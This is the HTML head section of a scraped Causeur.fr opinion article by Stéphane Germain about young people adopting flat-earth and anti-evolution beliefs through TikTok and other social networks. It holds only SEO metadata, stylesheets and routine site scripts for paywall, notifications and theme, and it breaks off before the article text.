

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.causeur.fr/les-jeunes-con-platistes-tiktok-258637
body_size: 76485
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Les jeunes con-platistes - Causeur</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap" /></noscript>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.causeur.fr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.causeur.fr/wp-content/uploads/2021/04/favicon-32x32-1.png">
<!-- Easy Social Share Buttons for WordPress v.9.9 https://socialsharingplugin.com -->
<meta property="og:image" content="https://www.causeur.fr/wp-content/uploads/2023/04/con-platiste-germain.jpg" />
<meta property="og:image:secure_url" content="https://www.causeur.fr/wp-content/uploads/2023/04/con-platiste-germain.jpg" />
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="970" />
<!-- / Easy Social Share Buttons for WordPress -->

	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Comparé aux délires complotistes qui circulent sur les réseaux sociaux, le dieudonnisme semble presque raisonnable. Grâce à Facebook, Twitter et TikTok des millions d’abrutis – occidentaux – sont convaincus que la Terre est plate et que Darwin a eu tort. Impossible d’imaginer les conséquences d’un tel abêtissement planétaire." />
	<link rel="canonical" href="https://www.causeur.fr/les-jeunes-con-platistes-tiktok-258637" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Les jeunes con-platistes" />
	<meta property="og:description" content="Comparé aux délires complotistes qui circulent sur les réseaux sociaux, le dieudonnisme semble presque raisonnable. Grâce à Facebook, Twitter et TikTok des millions d’abrutis – occidentaux – sont convaincus que la Terre est plate et que Darwin a eu tort. Impossible d’imaginer les conséquences d’un tel abêtissement planétaire." />
	<meta property="og:url" content="https://www.causeur.fr/les-jeunes-con-platistes-tiktok-258637" />
	<meta property="og:site_name" content="Causeur" />
	<meta property="article:published_time" content="2023-04-20T08:59:00+00:00" />
	<meta name="author" content="Stéphane Germain" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Les jeunes con-platistes" />
	<meta name="twitter:description" content="Comparé aux délires complotistes qui circulent sur les réseaux sociaux, le dieudonnisme semble presque raisonnable. Grâce à Facebook, Twitter et TikTok des millions d’abrutis – occidentaux – sont convaincus que la Terre est plate et que Darwin a eu tort. Impossible d’imaginer les conséquences d’un tel abêtissement planétaire." />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Stéphane Germain" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.causeur.fr/les-jeunes-con-platistes-tiktok-258637","url":"https://www.causeur.fr/les-jeunes-con-platistes-tiktok-258637","name":"Les jeunes con-platistes - Causeur","isPartOf":{"@id":"https://www.causeur.fr/#website"},"primaryImageOfPage":{"@id":"https://www.causeur.fr/les-jeunes-con-platistes-tiktok-258637#primaryimage"},"image":{"@id":"https://www.causeur.fr/les-jeunes-con-platistes-tiktok-258637#primaryimage"},"thumbnailUrl":"https://www.causeur.fr/wp-content/uploads/2023/04/con-platiste-germain.jpg","datePublished":"2023-04-20T08:59:00+00:00","author":{"@id":"https://www.causeur.fr/#/schema/person/079d48763991c86efd8f5500420afe5b"},"description":"Comparé aux délires complotistes qui circulent sur les réseaux sociaux, le dieudonnisme semble presque raisonnable. Grâce à Facebook, Twitter et TikTok des millions d’abrutis – occidentaux – sont convaincus que la Terre est plate et que Darwin a eu tort. Impossible d’imaginer les conséquences d’un tel abêtissement planétaire.","breadcrumb":{"@id":"https://www.causeur.fr/les-jeunes-con-platistes-tiktok-258637#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.causeur.fr/les-jeunes-con-platistes-tiktok-258637"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.causeur.fr/les-jeunes-con-platistes-tiktok-258637#primaryimage","url":"https://www.causeur.fr/wp-content/uploads/2023/04/con-platiste-germain.jpg","contentUrl":"https://www.causeur.fr/wp-content/uploads/2023/04/con-platiste-germain.jpg","width":1600,"height":970,"caption":"D.R."},{"@type":"BreadcrumbList","@id":"https://www.causeur.fr/les-jeunes-con-platistes-tiktok-258637#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.causeur.fr/"},{"@type":"ListItem","position":2,"name":"Les jeunes con-platistes"}]},{"@type":"WebSite","@id":"https://www.causeur.fr/#website","url":"https://www.causeur.fr/","name":"Causeur","description":"Surtout si vous n&#039;êtes pas d&#039;accord","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.causeur.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.causeur.fr/#/schema/person/079d48763991c86efd8f5500420afe5b","name":"Stéphane Germain","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.causeur.fr/#/schema/person/image/","url":"https://www.causeur.fr/wp-content/uploads/2021/10/germain-stephane-96x96.jpg","contentUrl":"https://www.causeur.fr/wp-content/uploads/2021/10/germain-stephane-96x96.jpg","caption":"Stéphane Germain"},"description":"Diplômé d'HEC, il a travaillé de nombreuses années dans la presse (\"Le Figaro\", \"Le Nouvel Obs\", \"Libération\", \"Le Point\", etc.). Affectionnant les anarchistes de droite tels Jean Yanne ou Pierre Desproges, il est devenu l'un des meilleurs spécialistes de Michel Audiard. On lui doit deux livres de référence sur le sujet : Le Dico flingueur des Tontons et L'Encyclopédie d'Audiard (Hugo &amp; Cie).","url":"https://www.causeur.fr/author/sgermain"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Causeur &raquo; Flux" href="https://www.causeur.fr/feed" />
<link rel="alternate" type="application/rss+xml" title="Causeur &raquo; Flux des commentaires" href="https://www.causeur.fr/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Causeur &raquo; Les jeunes con-platistes Flux des commentaires" href="https://www.causeur.fr/les-jeunes-con-platistes-tiktok-258637/feed" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.causeur.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.causeur.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.causeur.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://www.causeur.fr/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='auteurs_style-css' href='https://www.causeur.fr/wp-content/plugins/causeur-auteurs/css/causeur-auteurs.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.causeur.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.causeur.fr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />

<link rel='stylesheet' id='subscribe-forms-css-css' href='https://www.causeur.fr/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.css?ver=9.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-animations-css' href='https://www.causeur.fr/wp-content/plugins/easy-social-share-buttons3/assets/css/essb-animations.min.css?ver=9.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://www.causeur.fr/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=9.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.causeur.fr/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.causeur.fr/wp-content/themes/Newspaper-child/style.css?ver=12.6c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.causeur.fr/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=849499de90f3875b7a342475ea325e90' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.causeur.fr/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.causeur.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.causeur.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.causeur.fr/wp-json/wp/v2/posts/258637" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.causeur.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://www.causeur.fr/?p=258637' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.causeur.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.causeur.fr%2Fles-jeunes-con-platistes-tiktok-258637" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.causeur.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.causeur.fr%2Fles-jeunes-con-platistes-tiktok-258637&#038;format=xml" />
			<meta property="fb:pages" content="154087694129" />
				<style>img#wpstats{display:none}</style>
		<script>
function getCookie(name) {
    var match = document.cookie.match(RegExp('(?:^|;\s*)' + name + '=([^;]*)')); return match ? match[1] : null;
}
function hide (elements) {
  elements = elements.length ? elements : [elements];
  for (var index = 0; index < elements.length; index++) {
    elements[index].style.display = 'inline';
  }
}


function getCookie(c_name) {
    var c_value = document.cookie,
        c_start = c_value.indexOf(" " + c_name + "=");
    if (c_start == -1) c_start = c_value.indexOf(c_name + "=");
    if (c_start == -1) {
        c_value = null;
    } else {
        c_start = c_value.indexOf("=", c_start) + 1;
        var c_end = c_value.indexOf(";", c_start);
        if (c_end == -1) {
            c_end = c_value.length;
        }
        c_value = unescape(c_value.substring(c_start, c_end));
    }
    return c_value;
}

jQuery((function($) {
    var acookie = getCookie("connect_ok");
    if (!acookie) {
                hide(document.getElementById('subscribe'));
                hide(document.getElementById('login'));
    }
        else {
                hide(document.getElementById('login2'));
                hide(document.getElementById('logout'));
                hide(document.getElementById('read'));
        }
}));
</script><script src="https://www.qiota.com/assets/getQiota.js"></script><script type="text/javascript">
var q_token = "KpFwZs0vqY" ;
var q_ressource_uri = "https://www.causeur.fr/les-jeunes-con-platistes-tiktok-258637";
var q_id_article = "258637";
var q_urlcallback = "https://www.causeur.fr/qiota/redirect-connect.php"; 

if(document.cookie.indexOf('qiota_connect') === -1){
	setupQiota(function(response){

    if(response){

       console.log (response) ;

       renderQiotaAuth(q_token, q_urlcallback);

       return;

   }

})};

function openModalAuth(){
      $('#dialog_qiota_auth').modal();
    };

function openModal(){
 document.getElementById("dialog_qiota").classList.toggle("in");
};
function openModallogout(){
 document.getElementById("dialog_qiotalogout").classList.toggle("in");
};
</script>

<meta property="fb:pages" content="154087694129" />
<meta name="dailymotion-domain-verification" content="dmqs1c46klq1nedqq" />
<meta name="apple-itunes-app" content="app-id=857808632"/>
<meta name="author" content="Causeur.fr">
<meta name="google-play-app" content="app-id=com.goodbarber.causeurfr">

<link rel="stylesheet" href="impression.css" type="text/css" media="print"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.causeur.fr\/wp-json\/","permalinkStructure":"\/%postname%-%post_id%"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
    <script src="https://cdn.by.wonderpush.com/sdk/1.1/wonderpush-loader.min.js" async></script>
    <script>
      window.WonderPush = window.WonderPush || [];
      {
        var initOptions = {
          webKey: "11365eafb0385512b8cda22f3c4b92569c138aa182d0758a6eed9d9618363917",
          userId: null,
                            };
                WonderPush.push(["init", initOptions]);
      }
          </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
